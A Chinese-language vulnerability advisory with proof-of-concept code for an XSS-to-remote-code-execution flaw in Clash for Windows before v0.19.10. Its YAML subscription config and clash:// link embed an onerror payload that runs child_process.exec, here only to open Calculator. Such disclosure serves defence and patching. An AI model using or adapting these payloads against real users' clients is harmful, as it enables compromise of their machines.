Clash For Windows 远程代码执行漏洞
漏洞描述
Clash For Windows 是一款基于 Clash 和 Electron 的全平台的代理客户端
Fndroid/clash_for_windows_pkg: A Windows/macOS GUI based on Clash
漏洞危害
clash_for_windows_pkg是由Electron提供的。如果XSS有效载荷是以代理的名义,我们可以在受害者的电脑上远程执行任何JavaScript代码。
影响范围
clash_for_windows_pkg 小于 v 0.19.10 的所有版本
漏洞复现
Poc1:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
port: 7890
socks-port: 7891
allow-lan: true
mode: Rule
log-level: info
external-controller: :9090
proxies:
- name: a<img/src="1"/onerror=eval(`require("child_process").exec("/System/Applications/Calculator.app/Contents/MacOS/Calculator");`);>
type: socks5
server: 127.0.0.1
port: "17938"
skip-cert-verify: true
- name: abc
type: socks5
server: 127.0.0.1
port: "8088"
skip-cert-verify: true
proxy-groups:
-
name: <img/src="1"/onerror=eval(`require("child_process").exec("/System/Applications/Calculator.app/Contents/MacOS/Calculator");`);>
type: select
proxies:
- a<img/src="1"/onerror=eval(`require("child_process").exec("/System/Applications/Calculator.app/Contents/MacOS/Calculator");`);>
|
把poc放至订阅链接里,点击 Profiles 的标签后即可触发 rce 漏洞

Poc2:
1
|
clash://install-config?url=http%3A%2F%2F127.0.0.1%3A8888%2F1.txt&name=a<img/src="1"/onerror=eval(`require("child_process").exec("/System/Applications/Calculator.app/Contents/MacOS/Calculator");`);>
|
把此链接放至订阅链接处,点击下载后可触发 rce 漏洞

参考
https://github.com/Fndroid/clash_for_windows_pkg/issues/2710


